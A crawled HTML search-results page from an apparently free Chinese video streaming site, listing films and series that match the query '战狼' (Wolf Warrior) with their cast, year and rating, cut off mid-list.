

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivod.net/vodsearch/%E6%88%98%E7%8B%BC-------------.html
body_size: 7571
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>搜索战狼-爱播影院 - 欧美华人免费的在线播放平台 - iVod.net</title><meta name="keywords" content="战狼在线观看,战狼迅雷下载" /><meta name="description" content="战狼的搜索结果,爱播影院 - 欧美华人免费的在线播放平台 - iVod.net" /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/ivod/asset/img/ivod.net_favicon.png"><link rel="shortcut icon" href="/template/ivod/asset/img/ivod.net_favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/style.css?v="><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/black.css?v=" name="color"><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/ivod/asset/img/loading.gif");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff7474;box-shadow:0 0 #ff7474;}40%{height:6px;-webkit-box-shadow:0 -4px #ff7474;box-shadow:0 -4px #ff7474;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff7474;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff7474;}.conch-input:checked{background-color:#ff7474;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff7474!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff7474;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff7474;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff7474;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"ivod.net","wapurl":"","mob_status":"0"};var conchtpl={"surl":"/vodsearch/-------------.html","tipt":"网站公告","tipc":"欢迎使用iVod.net!","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":""}</script><script type="text/javascript" src="/template/ivod/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/ivod/asset/js/conch.set.js?v="></script><script type="text/javascript" src="/template/ivod/asset/js/conch.vip.js?v="></script><script type="text/javascript" src="/static/js/home.js"></script></head><body class="conch-conchs conch-hasone"><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box hl-user-log"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li><li class="hl-list-font hl-alert-items hl-user-items"><a class="conch-user" href="javascript:void(0)" title="登陆"><i class="iconfont hl-icon-huiyuan"></i></a></li></ul></div><div class="conch-search-nav hl-text-site"><div class="hl-nav-item hl-pull-left hl-author_qq-3626/95000"><a href="/">首页</a></div><div class="hl-nav-more hl-pull-left"><a class="hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="/vodtype/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>79285</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/25.html">喜剧片</a><a class="hl-bg-subs" href="/vodtype/24.html">战争片</a><a class="hl-bg-subs" href="/vodtype/21.html">爱情片</a><a class="hl-bg-subs" href="/vodtype/22.html">科幻片</a><a class="hl-bg-subs" href="/vodtype/23.html">恐怖片</a><a class="hl-bg-subs" href="/vodtype/20.html">动作片</a><a class="hl-bg-subs" href="/vodtype/26.html">纪录片</a><a class="hl-bg-subs" href="/vodtype/27.html">剧情片</a><a class="hl-bg-subs" href="/vodtype/38.html">其他片</a></li><li class="hl-menus-item"><a href="/vodtype/2.html"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>35801</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/28.html">大陆剧</a><a class="hl-bg-subs" href="/vodtype/29.html">港台剧</a><a class="hl-bg-subs" href="/vodtype/30.html">欧美剧</a><a class="hl-bg-subs" href="/vodtype/31.html">日韩剧</a><a class="hl-bg-subs" href="/vodtype/39.html">其他剧</a></li><li class="hl-menus-item"><a href="/vodtype/3.html"><i class="iconfont hl-icon-zongyi"></i><span>动漫</span><em>16595</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/32.html">国产动漫</a><a class="hl-bg-subs" href="/vodtype/33.html">日韩动漫</a><a class="hl-bg-subs" href="/vodtype/34.html">欧美动漫</a></li><li class="hl-menus-item"><a href="/vodtype/4.html"><i class="iconfont hl-icon-dongman"></i><span>综艺</span><em>19122</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/35.html">大陆综艺</a><a class="hl-bg-subs" href="/vodtype/36.html">日韩综艺</a><a class="hl-bg-subs" href="/vodtype/37.html">欧美综艺</a><a class="hl-bg-subs" href="/vodtype/41.html">港台综艺</a><a class="hl-bg-subs" href="/vodtype/42.html">其他综艺</a></li><li class="hl-menus-item"><a href="/vodtype/5.html"><i class="iconfont hl-icon-xinwen"></i><span>短剧</span><em>12353</em></a></li><li class="hl-menus-item"><a href="/vodtype/19.html"><i class="iconfont hl-icon-zuichun"></i><span>福利18+</span><em>42732</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/40.html">H动漫</a></li><li class="hl-menus-item"><a href="https://music.ivod.tv"><i class="iconfont hl-icon-yinyue"></i><span>iVod音乐</span></a></li><li class="hl-menus-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap hl-pa0"><div class="hl-ctwrap-item hl-conch-items hl-search-items"><div class="container"><div class="hl-search-form clearfix"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd" type="text" name="wd" value="战狼" placeholder="请输入关键字"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/vodsearch/-------------.html">视频</span></div></div></div><div class="hl-search-hot clearfix"><span>推荐搜索</span><a href="/vodsearch/%E9%B1%BF%E9%B1%BC%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%BA%8C%E5%AD%A3-------------.html">鱿鱼游戏第二季<i>热</i></a><a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a><a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a><a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a><a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a><a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></div></div></div><div class="hl-ctwrap-item"><div class="container"><div class="hl-row-box clearfix"><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-rb-search hl-marg-right50 clearfix"><div class="hl-rb-head hl-head-page clearfix"><div class="hl-rb-title hl-site-tabs hl-site-tits hl-text-site"><a class="active" href="javascript:void(0)">视频</a></div><div class="hl-page-small hl-text-muted cleafix"><div class="hl-page-total">1&nbsp;/&nbsp;3页</div><div class="hl-page-btns"><a href="/vodsearch/%E6%88%98%E7%8B%BC----------1---.html" class="hl-disad"><i class="iconfont hl-icon-jiantouzuo"></i></a><a href="/vodsearch/%E6%88%98%E7%8B%BC----------2---.html"><i class="iconfont hl-icon-jiantouyou"></i></a></div></div><span class="hl-rb-total hl-text-muted">与“<em class="hl-text-conch">战狼</em>”相关的共<em class="hl-total"></em>个搜索结果</span></div><div class="row"><div class="hl-list-wrap"><ul class="hl-one-list hl-theme-by362695000 clearfix"><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/39062.html" title="战狼2" data-original="/vod/2019-10-28/5db69f989a712.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/39062.html" title="战狼2">战狼2</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">4.5</span><em>电影</em>&nbsp;·&nbsp;2017&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">吴京&nbsp;/&nbsp;吴京&nbsp;/&nbsp;弗兰克·格里罗&nbsp;/&nbsp;吴刚&nbsp;/&nbsp;张翰&nbsp;/&nbsp;卢靖姗&nbsp;/&nbsp;丁海峰&nbsp;/&nbsp;淳于珊珊&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/39062.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/42521.html" title="战狼" data-original="/vod/2019-10-28/5db6b655aa499.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/42521.html" title="战狼">战狼</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">2.0</span><em>电影</em>&nbsp;·&nbsp;2015&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">吴京&nbsp;/&nbsp;吴京&nbsp;/&nbsp;余男&nbsp;/&nbsp;倪大红&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/42521.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/38580.html" title="超级兵王之战狼归来" data-original="/vod/2019-10-28/5db69bedec316.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/38580.html" title="超级兵王之战狼归来">超级兵王之战狼归来</a></div><p class="hl-item-sub hl-lc-1"><em>电影</em>&nbsp;·&nbsp;2017&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">马小朋&nbsp;/&nbsp;吴建国&nbsp;/&nbsp;金久哲&nbsp;/&nbsp;齐欣&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/38580.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/227095.html" title="土耳其战狼" data-original="/upload/vod/20241129-5/7b7224c4080e26745bee226afe1f1de2.gif"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全6集</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/227095.html" title="土耳其战狼">土耳其战狼</a></div><p class="hl-item-sub hl-lc-1"><em>电视剧</em>&nbsp;·&nbsp;2018&nbsp;·&nbsp;美国&nbsp;·&nbsp;剧情&nbsp;欧美&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">ahutürkp&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">Netflix原创土耳其剧集。故事发生于2014年春天的土耳其。当敌人在边境蠢蠢欲动，危机四伏。国家面临着近代历史上最大的威胁，一个特殊安全部队临危受命。他们是土耳其的最后一道堡垒</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/227095.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/8702.html" title="战狼传说" data-original="/vod/2019-10-28/5db611269f96d.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/8702.html" title="战狼传说">战狼传说</a></div><p class="hl-item-sub hl-lc-1"><em>电影</em>&nbsp;·&nbsp;1997&nbsp;·&nbsp;香港&nbsp;·&nbsp;动作&nbsp;剧情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">甄子丹&nbsp;/&nbsp;甄子丹&nbsp;/&nbsp;黄子华&nbsp;/&nbsp;李若彤&nbsp;/&nbsp;林国斌&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/8702.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/217566.html" title="战狼特攻队" data-original="/upload/vod/20241128-11/90ee5cdf3913830b430d270ebe0bee9c.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">正片</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/217566.html" title="战狼特攻队">战狼特攻队</a></div><p class="hl-item-sub hl-lc-1"><em>电影</em>&nbsp;·&nbsp;2010&nbsp;·&nbsp;美国&nbsp;·&nbsp;动作&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">暂无&nbsp;/&nbsp;John·Milton·Branton·John·Milton·Branton&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/217566.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/103987.html" title="战狼犬" data-original="/vod/2020-01-13/5e1bd09124e93.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/103987.html" title="战狼犬">战狼犬</a></div><p class="hl-item-sub hl-lc-1"><em>电影</em>&nbsp;·&nbsp;2019&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">李金林&nbsp;/&nbsp;白金&nbsp;/&nbsp;夏广炎&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/103987.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/32797.html" title="白骨夫人大战狼妖" data-original="/vod/2019-10-28/5db66e30280f9.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/32797.html" title="白骨夫人大战狼妖">白骨夫人大战狼妖</a></div><p class="hl-item-sub hl-lc-1"><em>电影</em>&nbsp;·&nbsp;2018&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">席东绪&nbsp;/&nbsp;于利&nbsp;/&nbsp;马德华&nbsp;/&nbsp;罗家英&nbsp;/&nbsp;张宝雯&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/32797.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/35663.html" title="特种兵之战狼归来" data-original="/vod/2019-10-28/5db67f5c7d26a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/35663.html" title="特种兵之战狼归来">特种兵之战狼归来</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">1.0</span><em>电影</em>&nbsp;·&nbsp;2017&nbsp;·&nbsp;大陆</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">徐晓&nbsp;/&nbsp;刘飞&nbsp;/&nbsp;王朝晨&nbsp;/&nbsp;孙书磊&nbsp;/&nbsp;石运浩&nbsp;/&nbsp;徐超&nbsp;/&nbsp;杨强&nbsp;/&nbsp;张震&nbsp;/&nbsp;孙元文&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/35663.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/61025.html" title="战狼传奇" data-original="/vod/2019-10-29/5db7d7dccc12f.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/61025.html" title="战狼传奇">战狼传奇</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">1.0</span><em>电影</em>&nbsp;·&nbsp;0&nbsp;·&nbsp;中国</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">陈华&nbsp;/&nbsp;方帅&nbsp;/&nbsp;侍宣如&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/61025.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/68527.html" title="战狼特攻队" data-original="/vod/2019-11-14/5dccfb0327921.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/68527.html" title="战狼特攻队">战狼特攻队</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">4.0</span><em>电影</em>&nbsp;·&nbsp;0&nbsp;·&nbsp;美国</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">Tom Shell&nbsp;/&nbsp;A.J. Drave&nbsp;/&nbsp;Steven Bauer&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">暂无相关简介</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/68527.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/voddetail/193204.html" title="脱衣舞娘大战狼人" data-original="/upload/vod/20230917-4/4dd64f6320be3a0a32e475f93112e67c.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div 